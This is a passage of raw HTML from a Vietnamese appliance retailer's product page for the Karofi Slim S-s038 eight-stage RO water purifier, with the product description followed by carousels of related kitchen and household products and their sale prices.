href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/may-loc-nuoc-unilever/">Máy lọc nước Unilever</a></p><p><a title="Máy lọc nước Mitsubishi" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/may-loc-nuoc-mitsubishi/">Máy lọc nước Mitsubishi</a></p><p><a title="Máy lọc nước Korihome" href="https://trihung.com/kitchens/thiet-bi-nha-bep/may-loc-nuoc/may-loc-nuoc-korihome/">Máy lọc nước Korihome</a></p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/sanpham/may-loc-nuoc-karofi-slim-s-s038_chinh_hang_jpg.webp" alt="Máy lọc nước Karofi Slim S-s038 8 cấp lọc - Hàng chính hãng"></p><h3>Karofi Slim S-s038 có thiết kế nhỏ gọn</h3><p>Máy lọc nước Karofi Slim S-s038 dành cho những không gian hẹp. Chính vì vậy cảm nhận đầu tiên chính là thiết kế nhỏ gọn. Các lõi lọc được gắn vào giá đỡ đảm bảo chắc chắn và an toàn. Bạn có thể dễ dàng lắp dưới gầm chậu rửa hay tủ <a class="crosslink" href="https://trihung.com/kitchens/" target="_blank" title="Thiết bị, đồ nhà bếp cao cấp">bếp</a>. Karofi Slim S-s038 đảm bảo gọn gàng ngăn nắp, tính thẩm mỹ cao.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/sanpham/may_loc_nuoc_karofi_slim_s-s038_moi_jpg.webp" alt="may loc nuoc karofi slim s-s038 moi"></p><h3>8 cấp lọc loại bỏ 99,99% chất gây ô nhiễm</h3><p>Máy lọc nước Karofi Slim S-s038 mới với hệ thống 8 cấp lọc. Sử dụng công nghệ RO tiên tiến nhất hiện nay Karofi Slim S-s038 có thể loại bỏ 99,99% chất gây ô nhiễm có trong nước. Không những thế Amip, Asen hay ion kim loại nặng cũng được loại bỏ hoàn toàn.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/sanpham/may-loc-nuoc-karofi_jpg.webp" alt="Máy lọc nước Karofi Slim S-s038 có 8 cấp lọc" width="400" height="307"></p><p>Karofi Slim S-s08 mang lại nguồn nước sạch đạt tiêu chuẩn QCVN6-1:2010/BYT. Bạn có thể uống trực tiếp mà không cần phải đun nấu. Đây là một trong những tiêu chuẩn khắt khe không phải máy lọc nước nào cũng vượt qua. Karofi là một trong những thương hiệu đầu tiên đạt tiêu chuẩn này.</p><h4>Hệ thống 8 cấp lọc máy lọc nước Karofi Slim S-s038 gồm</h4><ul><li>Lõi 1: Lọc cặn thô, bùn, cát</li> <li>Lõi 2: Lọc Clo, Clorine, chất hữu cơ</li> <li>Lõi 3: Lọc tạp chất nhỏ</li> <li>Lõi 4: Lọc chất rắn, ion, vi khuẩn,...</li> <li>Lõi 5: Lọc chất hữu cơ, màu, mùi</li> <li>Lõi 6: Bổ xung điện giải và khoáng chất có lợi</li> <li>Lõi 7: Tăng oxy</li> <li>Lõi 8: Chống tái nhiễm khuẩn</li></ul><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/sanpham/8-cap-loc_jpg.webp" alt="hệ thống 8 cấp lọc Karofi"></p><p>Máy lọc nước Karofi Slim S-s038 do Trí Hưng cung cấp đang được nhiều khách hàng phản hồi tích cực. Mua ngay hôm nay để được giao hàng và lắp đặt miễn phí. Gọi 02466890666 nếu bạn cần tư vấn thêm!</p><p>Tại Trí Hưng còn rất nhiều lựa chọn khác:</p><p><a title="<a class="crosslink" href="https://trihung.com/kitchens/thiet-bi-nha-bep/cay-nuoc-nong-lanh/" target="_blank" title="Cây nước nóng lạnh cao cấp">Cây nước nóng lạnh</a> các loại cho gia đình" href="https://trihung.com/kitchens/thiet-bi-nha-bep/cay-nuoc-nong-lanh/">Cây nước nóng lạnh</a></p><p><a title="<a class="crosslink" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/robot-hut-bui/" target="_blank" title="Robot hút bụi thông minh cho gia đình">Robot hút bụi</a> thông minh" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/robot-hut-bui/">Robot hút bụi</a></p><p><a title="<a class="crosslink" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/cay-lau-nha/" target="_blank" title="Cây lau nhà thông minh cao cấp cho gia đình">Cây lau nhà thông minh</a> các loại" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/cay-lau-nha/"><a class="crosslink" href="https://trihung.com/nha-vuon/gia-dung/ve-sinh-nha-cua/cay-lau-nha/" target="_blank" title="Cây lau nhà thông minh cao cấp cho gia đình">Cây lau nhà</a></a></p></div></div></div></div></div></div></div></div> <div class="pdif-box " id="pdv-box-catalog-product-related"><div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox", "selectAllLink": "[role=select-all-related]"}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Lựa chọn khác từ Trí Hưng...</strong></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="block-actions">Chọn sản phẩm để thêm vào giỏ hoặc <button type="button" class="action select" role="select-all-related">chọn tất cả</button></div><div class="products product-list-style-17 pdv-list-03 wrapper base-slider grid products-grid products-related"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":3},"1600":{"items":3},"1420":{"items":3},"1280":{"items":3},"980":{"items":2},"768":{"items":1},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/binh-thuy-dien-panasonic-nc-ec3000csy.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/p/a/panasonic_nc-eg3000csy_jpg.webp" alt="Panasonic&#x20;NC-EG3000CSY" /><img class="product-image-photo hovered-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/p/a/panasonic_nc-eg3000csy_jpg.webp" alt="Panasonic&#x20;NC-EG3000CSY" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox373" name="related_products[]" value="373" /><label class="label" for="related-checkbox373"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bình thủy Panasonic PABT-NC-EG3000CSY sản xuất tại Thái Lan, màu trắng, dung tích 3 lít, cài đặt thời gian và nhiệt độ" href="https://trihung.com/binh-thuy-dien-panasonic-nc-ec3000csy.html">Bình thủy Panasonic PABT-NC-EG3000CSY sản xuất tại Thái Lan, màu trắng, dung tích 3 lít, cài đặt thời gian và nhiệt độ</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="373" data-price-box="product-id-373"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-373" data-price-amount="1950000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.950.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-373" data-price-amount="2177000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2.177.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":373,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"373","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/may-tam-nuoc-rio-dcir2.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_tam_nuoc_cam_tay_rio_dcir2_jpg.webp" alt="may&#x20;tam&#x20;nuoc&#x20;cam&#x20;tay&#x20;rio&#x20;dcir2" /><img class="product-image-photo hovered-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_tam_nuoc_cam_tay_rio_dcir2_jpg.webp" alt="may&#x20;tam&#x20;nuoc&#x20;cam&#x20;tay&#x20;rio&#x20;dcir2" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox7" name="related_products[]" value="7" /><label class="label" for="related-checkbox7"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy tăm nước cầm tay Rio DCIR2 nhập khẩu Vương Quốc Anh" href="https://trihung.com/may-tam-nuoc-rio-dcir2.html">Máy tăm nước cầm tay Rio DCIR2 nhập khẩu Vương Quốc Anh</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="7" data-price-box="product-id-7"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-7" data-price-amount="1890000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.890.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-7" data-price-amount="2300000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2.300.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":7,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"7","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/noi-ap-suat-philips-hd2103.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/n/o/noi_ap_suat_dien_philips_hd2103_dieu_khien_co_jpg.webp" alt="noi&#x20;ap&#x20;suat&#x20;dien&#x20;philips&#x20;hd2103" /><img class="product-image-photo hovered-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/n/o/noi_ap_suat_dien_philips_hd2103_dieu_khien_co_jpg.webp" alt="noi&#x20;ap&#x20;suat&#x20;dien&#x20;philips&#x20;hd2103" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox35" name="related_products[]" value="35" /><label class="label" for="related-checkbox35"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nồi áp suất điện Philips HD2103/66, lòng nồi hợp kim nhôm phủ chống dính, dung tích 5 lít" href="https://trihung.com/noi-ap-suat-philips-hd2103.html">Nồi áp suất điện Philips HD2103/66, lòng nồi hợp kim nhôm phủ chống dính, dung tích 5 lít</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="35" data-price-box="product-id-35"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-35" data-price-amount="1390000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.390.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-35" data-price-amount="2300000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2.300.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":35,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"35","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/ban-chai-oral-b-vitality-plus-pro-white.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/b/a/ban_chai_danh_rang_dien_oral_b_prowhite_jpg.webp" alt="B&#xE0;n&#x20;ch&#x1EA3;i&#x20;&#x0111;i&#x1EC7;n&#x20;Oral-B&#x20;Vitality&#x20;Plus&#x20;Pro&#x20;White&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/b/a/ban_chai_danh_rang_dien_oral_b_prowhite_jpg.webp" alt="B&#xE0;n&#x20;ch&#x1EA3;i&#x20;&#x0111;i&#x1EC7;n&#x20;Oral-B&#x20;Vitality&#x20;Plus&#x20;Pro&#x20;White&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bàn chải điện Oral-B Vitality Plus ProWhite" href="https://trihung.com/ban-chai-oral-b-vitality-plus-pro-white.html">Bàn chải điện Oral-B Vitality Plus ProWhite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-38" data-price-amount="590000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">590.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-38" data-price-amount="1190000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1.190.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":38,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"38","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div></div></div></div></div></div><div class="pdif-box " id="pdv-box-product-info-upsell"><div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">Có thể bạn cũng quan tâm...</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products product-list-style-17 pdv-list-03 wrapper base-slider grid products-grid products-upsell"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":3},"1600":{"items":3},"1420":{"items":3},"1280":{"items":3},"980":{"items":2},"768":{"items":1},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/may-loc-nuoc-karofi-kt-ero80.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_loc_nuoc_karofi_ero80_8_cap_loc_jpg.webp" alt="may&#x20;loc&#x20;nuoc&#x20;karofi&#x20;ero80&#x20;8&#x20;cap&#x20;loc" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_loc_nuoc_karofi_ero80_8_cap_loc_jpg.webp" alt="may&#x20;loc&#x20;nuoc&#x20;karofi&#x20;ero80&#x20;8&#x20;cap&#x20;loc" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy lọc nước RO 8 lõi lọc Karofi KT-ERO80" href="https://trihung.com/may-loc-nuoc-karofi-kt-ero80.html">Máy lọc nước RO 8 lõi lọc Karofi KT-ERO80</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="526" data-price-box="product-id-526"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-526" data-price-amount="3550000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3.550.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-526" data-price-amount="6310000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">6.310.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":526,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"526","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/may-ep-trai-cay-kuvings-c7000.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/k/u/kuvings_c7000_mau_do_jpg.webp" alt="kuvings&#x20;c7000&#x20;mau&#x20;do" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/k/u/kuvings_c7000_mau_do_jpg.webp" alt="kuvings&#x20;c7000&#x20;mau&#x20;do" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy ép trái cây Kuvings C7000 (NS-751CBM2) Hàn Quốc bảo hành 10 năm" href="https://trihung.com/may-ep-trai-cay-kuvings-c7000.html">Máy ép trái cây Kuvings C7000 (NS-751CBM2) Hàn Quốc bảo hành 10 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-44" data-price-amount="6990000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6.990.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-44" data-price-amount="8500000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">8.500.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":44,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"44","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/noi-com-dien-tiger-jkt-s18w.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/n/o/noi_com_dien_cao_tan_tiger_jkt-s18w_jpg.webp" alt="noi&#x20;com&#x20;dien&#x20;cao&#x20;tan&#x20;Tiger&#x20;JKT-S18W" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/n/o/noi_com_dien_cao_tan_tiger_jkt-s18w_jpg.webp" alt="noi&#x20;com&#x20;dien&#x20;cao&#x20;tan&#x20;Tiger&#x20;JKT-S18W" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nồi cơm điện cao tần Tiger JKT-S18W Nhật Bản, dung tích 1,8 lít cho 3 đến 10 người ăn" href="https://trihung.com/noi-com-dien-tiger-jkt-s18w.html">Nồi cơm điện cao tần Tiger JKT-S18W Nhật Bản, dung tích 1,8 lít cho 3 đến 10 người ăn</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="36" data-price-box="product-id-36"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-36" data-price-amount="8900000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8.900.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-36" data-price-amount="11682000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">11.682.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":36,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"36","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/may-tron-bot-kitchenaid-professional-600.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/k/i/kitchenaid_professional_600_kp26m1xsl_jpg.webp" alt="M&#xE1;y&#x20;tr&#x1ED9;n&#x20;b&#x1ED9;t&#x20;Kitchenaid&#x20;Professional&#x20;600&#x20;c&#xF4;ng&#x20;su&#x1EA5;t&#x20;575w,&#x20;b&#x1EA3;o&#x20;h&#xE0;nh&#x20;5&#x20;n&#x0103;m" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/k/i/kitchenaid_professional_600_kp26m1xsl_jpg.webp" alt="M&#xE1;y&#x20;tr&#x1ED9;n&#x20;b&#x1ED9;t&#x20;Kitchenaid&#x20;Professional&#x20;600&#x20;c&#xF4;ng&#x20;su&#x1EA5;t&#x20;575w,&#x20;b&#x1EA3;o&#x20;h&#xE0;nh&#x20;5&#x20;n&#x0103;m" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy trộn bột Kitchenaid Professional 600 công suất 575w, bảo hành 5 năm" href="https://trihung.com/may-tron-bot-kitchenaid-professional-600.html">Máy trộn bột Kitchenaid Professional 600 công suất 575w, bảo hành 5 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-67" data-price-amount="19500000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">19.500.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-67" data-price-amount="20500000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">20.500.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9tYXktbG9jLW51b2Mta2Fyb2ZpLXNsaW0tcy1zMDM4Lmh0bWw~"}}' role="button"><span>So 